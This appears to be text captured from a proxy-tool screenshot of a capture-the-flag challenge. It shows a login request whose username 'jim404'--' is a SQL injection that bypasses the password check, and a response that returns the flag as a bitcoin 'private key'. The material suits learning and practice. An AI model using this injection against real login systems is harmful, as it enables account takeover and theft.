 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: host5.metaproblems.com:7600
3 Content-Length: 40
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://host5.metaproblems.com:7600
8 Referer: http://host5.metaproblems.com:7600/
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: en-US,en;q=0.9,zh-TW;q=0.8,zh-CN;q=0.7,zh;q=0.6,ko;q=0.5
1 Connection: keep-alive
2
3 {
"username":"jim404'--",
"password":"33"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.12.3
3 Date: Thu, 19 Dec 2024 12:04:28 GMT
4 Content-Type: application/json
5 Content-Length: 218
6 Connection: close
7
8 {
9 "balance":0.05179,
10 "error":false,
11 "message":"Login successful.",
12 "private_btc_key":"MetaCTF{time_to_move_my_money}",
13 "public_btc_address":"15twe3BTuB8EgZFCkCETUPkVjXBovdXeZd",
14 "username":"jim404"
15 }
16